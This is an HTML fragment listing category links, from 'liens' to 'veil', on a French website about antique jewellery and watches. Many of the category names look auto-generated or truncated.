	<li class="cat-item cat-item-3961"><a href="https://ancienbijouxmontre.com/category/liens/" >liens</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://ancienbijouxmontre.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://ancienbijouxmontre.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ancienbijouxmontre.com/category/lipelgiloy/" >lipelgiloy</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://ancienbijouxmontre.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://ancienbijouxmontre.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://ancienbijouxmontre.com/category/livret/" >livret</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://ancienbijouxmontre.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://ancienbijouxmontre.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://ancienbijouxmontre.com/category/lookbook/" >lookbook</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ancienbijouxmontre.com/category/lova/" >lova</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://ancienbijouxmontre.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://ancienbijouxmontre.com/category/lula/" >lula</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://ancienbijouxmontre.com/category/lunette/" >lunette</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ancienbijouxmontre.com/category/lunettes/" >lunettes</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://ancienbijouxmontre.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://ancienbijouxmontre.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://ancienbijouxmontre.com/category/lyrics/" >lyrics</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ancienbijouxmontre.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ancienbijouxmontre.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://ancienbijouxmontre.com/category/magnifiques/" >magnifiques</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://ancienbijouxmontre.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://ancienbijouxmontre.com/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://ancienbijouxmontre.com/category/marbex/" >marbex</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://ancienbijouxmontre.com/category/marcassite/" >marcassite</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://ancienbijouxmontre.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://ancienbijouxmontre.com/category/marnes/" >marnes</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://ancienbijouxmontre.com/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://ancienbijouxmontre.com/category/marquise/" >marquise</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ancienbijouxmontre.com/category/marsais/" >marsais</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://ancienbijouxmontre.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://ancienbijouxmontre.com/category/mathey/" >mathey</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://ancienbijouxmontre.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://ancienbijouxmontre.com/category/medaillon/" >médaillon</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://ancienbijouxmontre.com/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://ancienbijouxmontre.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://ancienbijouxmontre.com/category/meraude/" >meraude</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://ancienbijouxmontre.com/category/merveilleux/" >merveilleux</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://ancienbijouxmontre.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://ancienbijouxmontre.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://ancienbijouxmontre.com/category/michou/" >michou</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://ancienbijouxmontre.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://ancienbijouxmontre.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://ancienbijouxmontre.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://ancienbijouxmontre.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://ancienbijouxmontre.com/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://ancienbijouxmontre.com/category/mobtre/" >mobtre</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://ancienbijouxmontre.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://ancienbijouxmontre.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://ancienbijouxmontre.com/category/monsieur/" >monsieur</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://ancienbijouxmontre.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://ancienbijouxmontre.com/category/montre-bracelet/" >montre-bracelet</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://ancienbijouxmontre.com/category/montreboite/" >montreboîte</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://ancienbijouxmontre.com/category/montres/" >montres</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://ancienbijouxmontre.com/category/mortima/" >mortima</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://ancienbijouxmontre.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ancienbijouxmontre.com/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://ancienbijouxmontre.com/category/mouvements/" >mouvements</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://ancienbijouxmontre.com/category/mywatchsite/" >mywatchsite</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://ancienbijouxmontre.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://ancienbijouxmontre.com/category/naturel/" >naturel</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://ancienbijouxmontre.com/category/naturelle/" >naturelle</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ancienbijouxmontre.com/category/nautic/" >nautic</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://ancienbijouxmontre.com/category/nautica/" >nautica</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://ancienbijouxmontre.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ancienbijouxmontre.com/category/nc4923/" >nc4923</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://ancienbijouxmontre.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://ancienbijouxmontre.com/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://ancienbijouxmontre.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://ancienbijouxmontre.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://ancienbijouxmontre.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://ancienbijouxmontre.com/category/neuve/" >neuve</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://ancienbijouxmontre.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://ancienbijouxmontre.com/category/nigme/" >nigme</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://ancienbijouxmontre.com/category/niva/" >niva</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://ancienbijouxmontre.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://ancienbijouxmontre.com/category/nous/" >nous</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://ancienbijouxmontre.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://ancienbijouxmontre.com/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://ancienbijouxmontre.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://ancienbijouxmontre.com/category/nteranya/" >nteranya</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://ancienbijouxmontre.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://ancienbijouxmontre.com/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://ancienbijouxmontre.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://ancienbijouxmontre.com/category/onauratoutvu/" >onauratoutvu</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://ancienbijouxmontre.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://ancienbijouxmontre.com/category/opal/" >opal</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://ancienbijouxmontre.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://ancienbijouxmontre.com/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://ancienbijouxmontre.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://ancienbijouxmontre.com/category/oublie/" >oublie</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://ancienbijouxmontre.com/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ancienbijouxmontre.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://ancienbijouxmontre.com/category/palais/" >palais</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://ancienbijouxmontre.com/category/pandore/" >pandore</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://ancienbijouxmontre.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://ancienbijouxmontre.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://ancienbijouxmontre.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://ancienbijouxmontre.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://ancienbijouxmontre.com/category/parmigiani/" >parmigiani</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://ancienbijouxmontre.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://ancienbijouxmontre.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://ancienbijouxmontre.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://ancienbijouxmontre.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://ancienbijouxmontre.com/category/pe-thomas/" >pe-thomas</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://ancienbijouxmontre.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ancienbijouxmontre.com/category/peigne/" >peigne</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://ancienbijouxmontre.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://ancienbijouxmontre.com/category/pendentifbroche/" >pendentifbroche</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://ancienbijouxmontre.com/category/pendentifcollier/" >pendentifcollier</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://ancienbijouxmontre.com/category/pense/" >pense</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://ancienbijouxmontre.com/category/periode/" >période</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://ancienbijouxmontre.com/category/perles/" >perles</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://ancienbijouxmontre.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://ancienbijouxmontre.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://ancienbijouxmontre.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://ancienbijouxmontre.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://ancienbijouxmontre.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://ancienbijouxmontre.com/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://ancienbijouxmontre.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://ancienbijouxmontre.com/category/pinceau/" >pinceau</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://ancienbijouxmontre.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://ancienbijouxmontre.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://ancienbijouxmontre.com/category/plongeuse/" >plongeuse</a>
</li>
	<li class="cat-item cat-item-647 current-cat"><a href="https://ancienbijouxmontre.com/category/plumes/" >plumes</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://ancienbijouxmontre.com/category/pointure/" >pointure</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://ancienbijouxmontre.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://ancienbijouxmontre.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://ancienbijouxmontre.com/category/porte-cendres/" >porte-cendres</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://ancienbijouxmontre.com/category/porte-montre/" >porte-montre</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://ancienbijouxmontre.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://ancienbijouxmontre.com/category/prendre/" >prendre</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://ancienbijouxmontre.com/category/presentoir/" >présentoir</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://ancienbijouxmontre.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://ancienbijouxmontre.com/category/primceton/" >primceton</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://ancienbijouxmontre.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ancienbijouxmontre.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ancienbijouxmontre.com/category/promtion/" >promtion</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://ancienbijouxmontre.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://ancienbijouxmontre.com/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://ancienbijouxmontre.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://ancienbijouxmontre.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://ancienbijouxmontre.com/category/rachat/" >rachat</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://ancienbijouxmontre.com/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://ancienbijouxmontre.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://ancienbijouxmontre.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://ancienbijouxmontre.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ancienbijouxmontre.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://ancienbijouxmontre.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://ancienbijouxmontre.com/category/ravissantes/" >ravissantes</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://ancienbijouxmontre.com/category/redonner/" >redonner</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://ancienbijouxmontre.com/category/regulateur/" >regulateur</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://ancienbijouxmontre.com/category/reine/" >reine</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://ancienbijouxmontre.com/category/relooking/" >relooking</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://ancienbijouxmontre.com/category/rempli/" >rempli</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://ancienbijouxmontre.com/category/rennes/" >rennes</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://ancienbijouxmontre.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://ancienbijouxmontre.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://ancienbijouxmontre.com/category/retro/" >rétro</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://ancienbijouxmontre.com/category/revendre/" >revendre</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://ancienbijouxmontre.com/category/reverso/" >reverso</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://ancienbijouxmontre.com/category/revise/" >révisé</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://ancienbijouxmontre.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://ancienbijouxmontre.com/category/riche/" >riche</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://ancienbijouxmontre.com/category/rieur/" >rieur</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://ancienbijouxmontre.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://ancienbijouxmontre.com/category/risques/" >risques</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://ancienbijouxmontre.com/category/roch/" >roch</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://ancienbijouxmontre.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://ancienbijouxmontre.com/category/rohff/" >rohff</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://ancienbijouxmontre.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://ancienbijouxmontre.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://ancienbijouxmontre.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://ancienbijouxmontre.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://ancienbijouxmontre.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://ancienbijouxmontre.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://ancienbijouxmontre.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://ancienbijouxmontre.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://ancienbijouxmontre.com/category/russe/" >russe</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://ancienbijouxmontre.com/category/safi/" >safi</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ancienbijouxmontre.com/category/sallekhana/" >sallekhana</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://ancienbijouxmontre.com/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://ancienbijouxmontre.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ancienbijouxmontre.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ancienbijouxmontre.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://ancienbijouxmontre.com/category/sceauportefeuille/" >sceauportefeuille</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://ancienbijouxmontre.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ancienbijouxmontre.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ancienbijouxmontre.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://ancienbijouxmontre.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://ancienbijouxmontre.com/category/semag/" >semag</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://ancienbijouxmontre.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ancienbijouxmontre.com/category/sente/" >sente</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://ancienbijouxmontre.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://ancienbijouxmontre.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://ancienbijouxmontre.com/category/sieko/" >sieko</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://ancienbijouxmontre.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://ancienbijouxmontre.com/category/silveroid/" >silveroid</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://ancienbijouxmontre.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://ancienbijouxmontre.com/category/slots/" >slots</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://ancienbijouxmontre.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ancienbijouxmontre.com/category/solitaire/" >solitaire</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://ancienbijouxmontre.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://ancienbijouxmontre.com/category/somptueux/" >somptueux</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ancienbijouxmontre.com/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://ancienbijouxmontre.com/category/sorrelli/" >sorrelli</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://ancienbijouxmontre.com/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://ancienbijouxmontre.com/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ancienbijouxmontre.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://ancienbijouxmontre.com/category/special/" >spécial</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://ancienbijouxmontre.com/category/speidel/" >speidel</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ancienbijouxmontre.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://ancienbijouxmontre.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://ancienbijouxmontre.com/category/squeezie/" >squeezie</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://ancienbijouxmontre.com/category/ssteel/" >ssteel</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://ancienbijouxmontre.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://ancienbijouxmontre.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://ancienbijouxmontre.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://ancienbijouxmontre.com/category/steinhart/" >steinhart</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://ancienbijouxmontre.com/category/stendardo/" >stendardo</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://ancienbijouxmontre.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://ancienbijouxmontre.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://ancienbijouxmontre.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://ancienbijouxmontre.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://ancienbijouxmontre.com/category/storytime/" >storytime</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://ancienbijouxmontre.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://ancienbijouxmontre.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://ancienbijouxmontre.com/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ancienbijouxmontre.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://ancienbijouxmontre.com/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://ancienbijouxmontre.com/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://ancienbijouxmontre.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://ancienbijouxmontre.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://ancienbijouxmontre.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ancienbijouxmontre.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://ancienbijouxmontre.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://ancienbijouxmontre.com/category/surveille/" >surveille</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://ancienbijouxmontre.com/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://ancienbijouxmontre.com/category/taille/" >taille</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://ancienbijouxmontre.com/category/tajan/" >tajan</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://ancienbijouxmontre.com/category/taller/" >taller</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://ancienbijouxmontre.com/category/taroscope/" >taroscope</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://ancienbijouxmontre.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ancienbijouxmontre.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://ancienbijouxmontre.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://ancienbijouxmontre.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://ancienbijouxmontre.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://ancienbijouxmontre.com/category/teste/" >testé</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://ancienbijouxmontre.com/category/tiare/" >tiare</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ancienbijouxmontre.com/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://ancienbijouxmontre.com/category/titre/" >titre</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://ancienbijouxmontre.com/category/tocantes/" >tocantes</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://ancienbijouxmontre.com/category/togodebout/" >togodebout</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://ancienbijouxmontre.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://ancienbijouxmontre.com/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://ancienbijouxmontre.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://ancienbijouxmontre.com/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://ancienbijouxmontre.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://ancienbijouxmontre.com/category/trollbeads/" >trollbeads</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://ancienbijouxmontre.com/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://ancienbijouxmontre.com/category/trucs/" >trucs</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://ancienbijouxmontre.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ancienbijouxmontre.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://ancienbijouxmontre.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://ancienbijouxmontre.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://ancienbijouxmontre.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://ancienbijouxmontre.com/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://ancienbijouxmontre.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://ancienbijouxmontre.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://ancienbijouxmontre.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://ancienbijouxmontre.com/category/vacheron/" >vacheron</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://ancienbijouxmontre.com/category/vais/" >vais</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://ancienbijouxmontre.com/category/valjoux/" >valjoux</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://ancienbijouxmontre.com/category/veil/" >veil</a>
</li>
